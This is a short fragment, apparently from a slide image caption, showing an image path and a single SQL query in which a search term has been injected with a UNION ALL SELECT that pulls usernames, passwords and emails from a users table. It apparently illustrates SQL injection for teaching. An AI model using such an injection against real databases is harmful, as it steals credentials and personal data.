 SELECT * FROM searches WHERE content LIKE '%existepas' UNION ALL SELECT
username,password,email FROM users -- %';